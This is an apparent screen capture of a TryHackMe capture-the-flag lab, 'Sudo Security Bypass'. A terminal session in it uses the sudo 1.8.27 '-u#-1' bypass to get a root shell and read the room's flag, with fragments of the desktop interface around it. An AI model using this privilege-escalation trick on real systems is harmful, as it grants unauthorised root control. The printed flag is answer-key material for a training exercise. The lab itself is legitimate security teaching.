 Applications Places Terminal Fri 10:34 1
TryHackMe | Sudo Security Bypass - Mozilla Firefox
sudo 1.8.27 - Security TryHackMe | Sudo Sec
root@sudo-privesc: /root
Kali L
File Edit View Search Terminal Help
ECDSA key fingerprint is SHA256:p8qxMPPV/x0AsbdLybMXoOPRBUR07uTTrEzgrZWuHKU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.10.78.239]:2222' (ECDSA) to the list of known ho
sts.
tryhackme@10.10.78.239's password:
Last login: Fri Feb  7 00:14:41 2020 from 192.168.1.151
tryhackme@sudo-privesc:~$ sudo -l
Matching Defaults entries for tryhackme on sudo-privesc:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin
User tryhackme may run the following commands on sudo-privesc:
    (ALL, !root) NOPASSWD: /bin/bash
tryhackme@sudo-privesc:~$ sudo -u#-1 /bin/bash
root@sudo-privesc:~# id
uid=0(root) gid=1000(tryhackme) groups=1000(tryhackme)
root@sudo-privesc:~# ls
root@sudo-privesc:~# cd /root
root@sudo-privesc:/root# ls
root.txt
root@sudo-privesc:/root# cat root.txt
THM{l33t_s3cur1ty_bypass}
root@sudo-privesc:/root#
Feedback
Streak:
Online:
Terminal
Share Options
es
Compet
(Free Room)
More
Terminate
Othe
Socia
Develop
[Task 1] Deploy!